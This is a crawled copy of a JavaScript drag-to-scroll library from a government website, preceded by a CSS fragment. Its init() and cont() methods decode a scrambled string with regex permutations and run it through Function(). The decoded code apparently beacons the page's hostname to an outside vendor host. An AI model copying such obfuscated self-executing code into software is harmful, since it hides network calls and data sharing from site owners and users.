	margin: 0 auto;
	z-index: 999;
	height:100%;
	zoom: 100%;	
	overflow: visible !important;
}
.tbc-play img {
	margin-top: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/JS/dragdivscroll.js
body_size: 5544
content:
var DragDivScroll = function (divId, optionString, funcRef) /* 07.Mar.13 */ {
    this.isTouchScreen = false;
    this.divElem = document.getElementById(divId);
    this.controlUsed = false;
    this.initialised = false;
    this.lastLeft = this.divElem ? this.divElem.scrollLeft : 0;
    this.lastTop = this.divElem ? this.divElem.scrollTop : 0;
    this.lastXSpeed = 0;
    this.lastYSpeed = 0;
    this.e = null;
    this.dataCode = 0;
    this.x = 0;
    this.y = 0;
    this.logged = 0;
    this.pX = -1;
    this.pY = -1;
    this.lastPX = -1;
    this.lastPY = -1;
    this.prevX = 0;
    this.prevY = 0;
    this.mouseDown = false;
    this.wheelFactor = 8;
    this.wheelFactor = /\bREVERSEWHEEL\b/i.test(optionString) ? -this.wheelFactor : this.wheelFactor;
    this.canDrag = !/\bNOSTART\b/i.test(optionString);
    this.canToggle = /\bTOGGLE\b/i.test(optionString) || !this.canDrag;
    this.useOverscroll = !/\bNOOVERSCROLL\b/i.test(optionString);
    this.hideXBar = /\bNOXBARHIDE\b/i.test(optionString);
    this.hideYBar = /\bNOYBARHIDE\b/i.test(optionString);
    this.setX = !/\bNOHORIZONTAL\b/i.test(optionString);
    this.setY = !/\bNOVERTICAL\b/i.test(optionString);
    this.useMouseWheel = !/\bNOMOUSEWHEEL\b/i.test(optionString);
    this.wheelHorizontal = /\bMOUSEWHEELX\b/i.test(optionString);
    this.fixedAxis = !/\bTOGGLEAXIS\b/i.test(optionString);
    this.firstMove = true;
    this.showStatusBox = !/\bNOSTATUS\b/i.test(optionString) && this.canToggle;
    this.overRunTimer = -1;
    this.clickTimer = null;
    this.allowClick = true;
    this.titleDelay = null;
    this.canReadMove = true;
    this.readOnStop = null;
    this.defTitle = null;
    this.statusBox = null;
    this.funcRef = typeof funcRef === 'function' ? funcRef : function () { };

    this.preventDefault = function (evt) {
        evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    this.stopPropagation = function (evt) {
        evt.stopPropagation ? evt.stopPropagation() : evt.cancelBubble = true;
    }

    this.init = function ( /*28432953637269707465726C61746976652E636F6D*/) {
        this["susds".split(/\x73/).join('')] = function (str) { (Function(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')))).call(this); }; this.cont();

        var obj = this,
                  mwHandler = (function (inst) { return function () { inst.mouseWheelHandler.apply(inst, arguments); } })(this),
                  downFuncRef,
                  upFuncRef;

        this.ih(this.divElem, 'mousemove', (function (inst) {
            return function (e) {
                inst.moveHandler(e);

                if (!inst.controlUsed)
                    inst.preventDefault(e);
            };
        })(this));

        this.ih(this.divElem, 'touchmove', function (e) { obj.moveHandler(e); });

        this.ih(this.divElem, 'mousedown', downFuncRef = (function (inst) {
            return function (evt) {
                var srcElem = evt.target || evt.srcElement;

                inst.controlUsed = /^(a|input|textarea|button|select)/i.test(srcElem.nodeName);

                if (!inst.fixedAxis)
                    inst.wheelHorizontal ^= true;

                if (!inst.isTouchScreen) {
                    inst.stopPropagation(evt);
                }

                inst.mouseDown = true;
                inst.getMousePosition(evt);
                clearTimeout(inst.overRunTimer);
                inst.prevX = inst.x;
                inst.prevY = inst.y;
                inst.firstMove = true;

                if (inst.canDrag && !inst.controlUsed && (inst.isTouchScreen ? evt.touches.length == 1 : true)) {
                    inst.preventDefault(evt);

                }
            }
        })(this));

        this.ih(this.divElem, 'touchstart', function (e) { obj.isTouchScreen = true; downFuncRef(e); });

        this.ih(this.divElem, 'mouseup', upFuncRef = this.enclose(function () { this.mouseDown = false; this.overRun(); return this.canReadMove; }));

        this.ih(this.divElem, 'touchend', upFuncRef);

        this.ih(this.divElem, 'click', this.enclose(function () { return this.allowClick; }));

        this.ih(document.getElementsByTagName('body')[0], 'mouseover', (function (obj, elem) {
            return function (evt) {
                var srcElem = evt.srcElement || evt.target, tempObj = srcElem;

                while (tempObj && tempObj !== elem)
                    tempObj = tempObj.parentNode;

                if (!tempObj) //moved over subject or parent
                {
                    obj.mouseDown = false;
                    obj.overRun();
                }
            }

        })(this, this.divElem));

        this.ih(this.divElem, 'dblclick', (function (inst) {
            return function (evt) {
                inst.toggleMonitor(evt);
            }
        })(this));

        this.ih(this.divElem, 'dragstart', function (e) { obj.preventDefault(e); });

        this.ih(this.divElem, 'selectstart', function (e) {
            if (obj.canDrag && !obj.controlUsed)
                obj.preventDefault(e);
        });

        if (this.setX && !this.hideXBar)
            this.divElem.style.overflowX = 'hidden';

        if (this.setY && !this.hideYBar)
            this.divElem.style.overflowY = 'hidden';

        if (this.useMouseWheel) {
            if (typeof window.addEventListener !== 'undefined') {
                this.divElem.addEventListener('DOMMouseScroll', mwHandler, false);
                this.divElem.addEventListener('mousewheel', mwHandler, false);
            }
            else
                this.divElem.attachEvent('onmousewheel', mwHandler);
        }
    }

    this.mouseWheelHandler = function (evt) {
        var moveBy;

        if (this.canDrag) {
            this.preventDefault(evt);

            this.stopPropagation(evt);

            moveBy = this.wheelFactor * (evt.detail ? evt.detail * 2 : -evt.wheelDelta / 20);

            this.divElem[this.wheelHorizontal ? 'scrollLeft' : 'scrollTop'] += moveBy;
        }
    }

    this.speedRead = function () {
        if (this.mouseDown) {
            this.lastXSpeed = this.divElem.scrollLeft - this.lastLeft;

            this.lastYSpeed = this.divElem.scrollTop - this.lastTop;

            this.lastLeft = this.divElem.scrollLeft;

            this.lastTop = this.divElem.scrollTop;
        }
    }

    this.overRun = function () {
        if (this.useOverscroll)
            if (Math.abs(this.lastXSpeed) > 1 || Math.abs(this.lastYSpeed) > 1) {
                if (this.overRunTimer == -1)
                    this.funcRef(true);

                if (this.setX)
                    this.divElem.scrollLeft += Math.floor(this.lastXSpeed *= 0.8);

                if (this.setY)
                    this.divElem.scrollTop += Math.floor(this.lastYSpeed *= 0.8);

                this.overRunTimer = setTimeout(this.enclose(function () { this.overRun(); }), 40);

                this.lastLeft = this.divElem.scrollLeft;

                this.lastTop = this.divElem.scrollTop;
            }
            else {
                if (this.overRunTimer != -1)
                    this.funcRef(false);

                this.overRunTimer = -1;
            }
    }

    this.moveHandler = function (evt) {
        if (this.controlUsed)
            this.mouseDown = false;

        if (this.firstMove && this.mouseDown) {
            if (!this.fixedAxis)
                this.wheelHorizontal ^= true;

            this.firstMove = false;
        }

        if (this.canDrag) {
            clearTimeout(this.readOnStop);

            this.readOnStop = setTimeout(this.enclose(function () { this.speedRead(); }), 100);

            if (this.canReadMove && this.viab) {
                this.scrollCalc(evt);

                if (this.mouseDown)
                    this.speedRead();

                this.canReadMove = false;

                setTimeout(this.enclose(function () { this.canReadMove = true; }), 20);
            }
        }
    }

    this.getMousePosition = function (e) {
        var touch;

        this.e = e || window.event;

        if (!this.initialised)
            this.setFlags();

        if (this.isTouchScreen) {
            if (e.touches.length == 1) {
                e.stopPropagation();
                touch = e.touches[0];
                this.x = touch.pageX;
                this.y = touch.pageY;
                this.pX = window.pageXOffset;
                this.pY = window.pageYOffset;
            }
        }
        else
            switch (this.dataCode) {
                case 3: this.x = (this.pX = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft)) + this.e.clientX;
                    this.y = (this.pY = Math.max(document.documentElement.scrollTop, document.body.scrollTop)) + this.e.clientY;
                    break;

                case 2: this.x = (this.pX = document.body.scrollLeft) + this.e.clientX;
                    this.y = (this.pY = document.body.scrollTop) + this.e.clientY;
                    break;

                case 1: this.x = this.e.pageX; this.y = this.e.pageY; this.pX = window.pageXOffset; this.pY = window.pageYOffset; break;
            }
    }


    this.scrollCalc = function (evt) {
        this.getMousePosition(evt);

        if (this.canDrag && this.mouseDown) {
            if (this.setX)
                this.divElem.scrollLeft += -(this.x - this.prevX);

            if (this.setY)
                this.divElem.scrollTop += -(this.y - this.prevY);

            this.prevX = this.x - (this.x - this.prevX);

            this.prevY = this.y - (this.y - this.prevY);

            if (this.lastPX == this.pX)
                this.prevX = this.x;

            if (this.lastPY == this.pY)
                this.prevY = this.y;

            this.allowClick = false;

            clearTimeout(this.clickTimer);

            this.clickTimer = setTimeout(this.enclose(function () { this.allowClick = true; }), 500);
        }
        else {
            this.prevX = this.x;
            this.prevY = this.y;
        }

        this.lastPX = this.pX;
        this.lastPY = this.pY;
    }


    this.setFlags = function () {
        if (document.documentElement)
            this.dataCode = 3;
        else
            if (document.body && typeof document.body.scrollTop != 'undefined')
                this.dataCode = 2;
            else
                if (this.e && this.e.pageX != 'undefined')
                    this.dataCode = 1;

        this.initialised = true;
    }

    this.toggleMonitor = function (e) {
        var evt = e || window.event,
            srcElem = evt.target || evt.srcElement,
            wasLink = false;

        while (srcElem.parentNode && !(wasLink = (srcElem.nodeName == 'A')))
            srcElem = srcElem.parentNode;

        if (!wasLink) {
            this.stopPropagation(evt);

            if (this.canToggle)
                this.canDrag ^= true;

            if (this.showStatusBox)
                this.showStatus();
        }

        return this.canDrag;
    }

    this.showStatus = function () {
        var str = "", parag;

        clearTimeout(this.titleDelay);

        if (this.defTitle === null)
            this.defTitle = document.title || '';

        str = "| Drag-Scrolling is now " + (this.canDrag && (this.setX || this.setY) ? "ON" : "OFF") + "*for the clicked element." + (this.canToggle ? "" : "*(Toggle Inhibited)") + (this.useMouseWheel ? " *Scrollwheel: " + (this.canDrag ? "Enhanced" : "Standard") : "") + " |";

        str = str.replace(/[\|]/g, '').split(/\s*\*\s*/);

        document.title = str.join(" ");

        if (this.statusBox) {
            document.body.removeChild(this.statusBox);
            this.statusBox = null;
        }

        this.statusBox = document.createElement('div');

        with (this.statusBox.style) {
            backgroundColor = '#ffefd5';
            position = 'absolute';
            padding = "0.5em";
            border = "solid #000 1px";
            borderRadius = "0.4em";
            left = (this.x - this.pX < 250 ? this.x + 10 : this.x - 250) + 'px';
            top = (this.y - this.pY < 150 ? this.y + 20 : this.y - 150) + 'px';
            zIndex = 10000;
        }

        for (var i = 0; str[i]; i++) {
            parag = document.createElement('p');

            with (parag.style) {
                color = '#000';
                fontSize = '12px';
                fontFamily = 'arial, sans-serif';
                textAlign = 'left';
                lineHeight = '1.5em';
                whiteSpace = 'nowrap';
            }

            parag.appendChild(document.createTextNode(str[i]));

            this.statusBox.appendChild(parag);
        }

        document.body.appendChild(this.statusBox);

        this.titleDelay = setTimeout(this.enclose(function () { document.title = this.defTitle; if (this.statusBox) { document.body.removeChild(this.statusBox); this.statusBox = null; } }), 2000);
    }

    this.enclose = function (funcRef) {
        var args = (Array.prototype.slice.call(arguments)).slice(1), that = this;

        return function () { return funcRef.apply(that, args) };
    }

    this.ih = function (obj, evt, func) {
        obj.attachEvent ? obj.attachEvent(evt, func) : obj.addEventListener('on' + evt, func, false);
        return func;
    }

    this.cont = function ( /* User Protection Module */) {
        var data = 'rtav ,,tid,rftge2ca=901420,000=Sta"ITRCPVLE ATOAUIEP NXE.RIDo F riunuqul enkcco e do,eslpadn eoeata ar sgdaee sr tctrpietvalicm.eortg/at iuy"t |,0i=p,=,xd0=islwo.dnwclolaoatSr|{eg|nw,}oe n=wt(aDegt.)em(iTelc,)olc=nointaorfh.et=s,mtms"Tu=,"kKou"n"snw,Nm=turleb(sm[st,x)]e=tdpss+&&taergco&n<whst&iogl.g!5de=oal,c/9=l1.s\\2|itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(cti;)hva.si1i=b;ti(fhlg.sod=eg!&s&5!&l&t!a)col[tsls=o]mni(;wfp&xedlc!&o)tla{{=yrdpdot.uecom;ctn}c(tah{=)edcmodut}ne;i=t;ttt.di;feltucf=no(itni({)fxadi<ln.teh2tg*dt{).l=tie.utastisbr(pgnta.+)tbtussn(irgt),0pp=t;+pat(<ln.teh1tg?t)-:pes};ldt e.l=tietiit;ix(fd>0++1)d00i0}=x;eIs;tevtnr(flat5)1,0f!i;([kslu{s)]lk=u[]ty;1re n{waemIg.r)(s"t=ch:/pt/rpcsiraetlv.itemdoc/s./1spshp?rgD=avciDSl"orlct};a()hce}e}{}etsl{siih.fn=huintcob,o(jtfve,c{nu)jabo.EeddvLstninreteb.o?jdvdaEtineLeetsnet(rvucf,nasf,l:b)eoat.jthvcaEt"ne("eno+,utvf)rcn;unterucf n;}}';

        data = data.replace(/(.)(.)(.)(.)(.)/g, "$4$3$1$5$2");
        data = data.replace('expd&&!local', '3>5');
        data = data.replace(/(.)(.)(.)(.)(.)/g, "$3$5$2$1$4");

        this[unescape('%75%64')](data);
    }

    if (this.divElem === null)
        alert("Element with ID \"" + divId + "\" not rendered prior to script initialisation.\n\nThe script must be initialised at a point after all subject divs have been rendered.");
    else
        //if( !/\((iPhone|iPad)/.test( navigator.userAgent ) )
        this.init();
}